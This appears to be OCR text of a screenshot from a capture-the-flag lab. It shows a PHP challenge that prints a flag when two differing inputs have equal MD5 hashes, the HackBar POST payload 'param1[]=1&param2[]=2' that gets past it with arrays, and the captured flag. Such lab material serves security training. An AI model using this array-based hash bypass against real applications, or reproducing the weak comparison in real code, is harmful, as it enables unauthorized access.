 新手上路 百度一下，你就知道 天猫精选-理想生活上... 京东 爱淘宝PC新版
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{872df07c-93fc-47b8-92e9-dcfbd1c6c6b1}
查看器 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://882e897a-7146-4852-b60b-8853b8b3eb3a.node3.buuoj.cn/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
param1[]=1&param2[]=2